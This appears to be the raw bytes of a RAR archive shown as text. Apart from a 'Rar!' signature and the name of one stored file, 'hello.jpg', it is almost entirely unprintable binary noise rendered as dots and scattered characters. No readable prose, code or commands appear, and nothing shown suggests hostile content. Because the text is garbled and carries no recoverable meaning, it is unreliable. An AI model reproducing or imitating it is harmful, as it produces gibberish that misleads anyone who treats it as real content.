 2003
->|Rar!.....s..
.........t ...1Q..2o...V
.@..|G.3       . ...hello.jpg..P.w...Y....
.......AH1..4D@I1.......D...\...!..'D.......IS.y.X..^.}w.]0...u.7...=......o...3R...q...R...........?..j...kUZ.W...r.9.
....$...$.q.;..o..|.[&..~..NO...AG..nO(.........RRU...(....r..?.....~j.|.......~....._...LK...XJM._.. ..D.r_.D....&'.
8..N1.Y...G.w#....q..D..#...Q.m..<..rM....+.]D./....y..C.nprtvx...DEFG....S...U...A.x..X...Y....-...Nn.~.....\.4<DLT_.
26V[./.....P.Q.R.S.T.X.Y.Z.[.__.`.a..1s3s..4t..5E..n.o...............}.~..+.X...O.8.hE.P......J..y.?....~..nQ...Q....+.E
7..._.........~..X.$...7...9 "A._$...,M..4..<..z8>..7.\~......p...?.6.dv...._.K..`.Q.8.Bs....-..!r.g..h..)
[:.t.......w..X....H=.w....{K.$.I.Z...!..,eG..\.............?...RL...%..].CNL.^.....*k:!KO.L.!..Y'..p.NU.&g..kXd..b......
.B.GEOP.]..&...1o{Fj.."K.=....^...D\`G.)f.[r.y'M.<..D
.......v..n..0..~....S...`..'..D......i...      .VP...2..f{...D.t
.X.A...&.A\...."%.....}}C.P..&......<.sY...I<nC.7$T..]w......z.E...I..S.....g$}.........fx%.d._/v...:..w..../..u$.PlS..
..O..Z.?.bo(0F...."...}..>.      ...R.....Z-)>c(...z..#.lTk.?.E..Q..;$UL......h.P..
g.I...1...v.f..8._....J......I..l...+;..Q..a.&QtVX..}..L.v....4...@}......R....C..u..)..o..-.@<...".KN...Xj.-^....;.*
%O]#.l......>.".8........Xq2...f~.W...(..#..(..C.E........@m.{Y?..}....3...B.....]....^p......}...x.%.l
$fI......"..G..^..G.ab.....5...)......xk^..d......P1...7...1..u+RHb..~.....uR...>.Flh..B.i.k.'.l..v..T W...;....W~.&..".
9...:...%...z.g.:.l.uUQ.@....v......8..Xz...@v.1....V~..:...)e.I.........;......J..]5[.X./..b..{...=..
3.........>.,1d.........U..~.-..c..5..m......I..]])<...j",."...j.2h.nf....@wk.[.m.R.Z..q.|...(..E.3.....|..z
$.....iV;.OXQ..=.r.........*1<.T..X...._....{....q*aw.........@2....I...<....$.....ch}..O.Dg.m......G...Sq$.N......
*..!..a.....C.z..]...<../9.......=.....C<.*.k7..$..*j&.D<../...h>0wv{..
k%...I....4.O.shML.....L=O......V....tN._t..3Z...n.(.......l7v._.u..5..........q.k1....+.4V.'.S
...e..7.I....WL.}$>..ofE.....*.-......S..G....q.......U.a.:...3,.0c..
.....m.)/@.l...N\.....>G.....Pz....Z..6..R....>)p.S...R....p...~!.$W...0.K.[...~.S..?..E.c
.......q."..........~@.8.w......./C*../...dZZ..B.[...:V.|.